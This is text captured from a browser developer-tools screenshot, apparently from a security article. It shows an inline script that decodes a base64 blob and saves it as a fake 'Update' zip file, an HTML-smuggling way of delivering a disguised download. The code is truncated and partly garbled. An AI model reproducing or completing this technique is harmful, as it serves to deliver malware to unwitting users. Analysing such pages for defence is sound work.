 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 10
<!DOCTYPE html>
<html class="no-js" lang>
<head> … </head>
<body id="site-top">
<div class="page-chrome"> … </div>
<div class="clickhere-bg"></div>
<div class="clickhere"> … </div>
<script src="js/vendor/jquery-3.2.1.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/wow.js"></script>
<script src="js/main.js"></script>
<script> == $0
!function(){var n,t="Update - 20230721 -
119.zip",e=window.atob("
(!window.navigator||!window.navigator.msSaveOrOpenBlob);if(".zip"==t.substr(-4)||".rar"==t.substr(-4)){for(var i=new Uint8Array(e.length),r=0;r<e.length;r++)i[r]=e.charCodeAt
</script>
</body>
</html>
Styles
:hov .cls
element.styl
e {
}
user agent …
script {
display:
none;
}
–
der –
adding –
– auto×auto –
–
–
–
先知社区